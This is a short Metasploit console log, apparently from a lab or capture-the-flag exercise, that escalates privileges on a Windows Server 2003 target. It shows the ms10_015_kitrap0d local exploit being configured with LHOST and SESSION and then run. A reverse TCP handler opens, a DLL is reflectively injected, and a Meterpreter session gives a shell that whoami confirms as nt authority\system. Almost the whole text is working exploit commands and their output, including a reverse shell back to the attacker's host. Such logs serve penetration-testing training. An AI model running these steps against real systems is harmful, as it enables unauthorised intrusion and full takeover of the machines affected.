 msf6 exploit(windows/local/ms10_015_kitrap0d) > set LHOST 10.10.16.24
LHOST ⇒ 10.10.16.24
msf6 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.24:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3628 launched.
[*] Reflectively injecting the DLL into 3628...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.24:4444 → 10.10.10.15:1035) at 2023-12-01 05:31:13 -0500
meterpreter > shell
Process 3644 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>